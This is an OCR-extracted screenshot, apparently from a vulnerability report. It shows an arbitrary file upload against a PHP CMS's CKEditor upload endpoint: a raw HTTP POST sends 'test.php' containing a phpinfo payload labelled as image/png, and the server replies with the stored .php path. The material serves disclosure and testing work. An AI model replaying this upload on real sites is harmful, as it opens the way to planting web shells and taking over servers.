 POST /index.php?articleadmin/upload/?&CKEditor=container&CKEditorFuncNum=1&
langCode=zh-cn HTTP/1.1
Host ? : 192.168.242.1:808
Cache-Control: max-age=0
Origin: http://192.168.242.1:808
Referer: http://192.168.242.1:808/index.php?articleadmin/addcon
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f404g0ig67n3iha8o5q4pkvg01; lang=cn;
openid=UTSK4yxqQzN%2Bs563x6ulH0iTaQq49Q
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4SPbAZcuOIKM83vr
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Content-Length auto : 804
------WebKitFormBoundary4SPbAZcuOIKM83vr
Content-Disposition: form-data; name="upload"; filename="test.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary4SPbAZcuOIKM83vr--
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:10808; 响应时
间:4107ms; 总耗时:4109ms; URL:
http://192.168.242.1:808/index...
2 Date: Wed, 19 Mar 2025 15:41:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 166
10
11 <script type="text/javascript">
12 window.parent.CKEDITOR.tools.callFunction(
13 1,
14 "./static/attached/image/202503/202503192341f7ro.php",
15 "",
16 );
17 </script>
18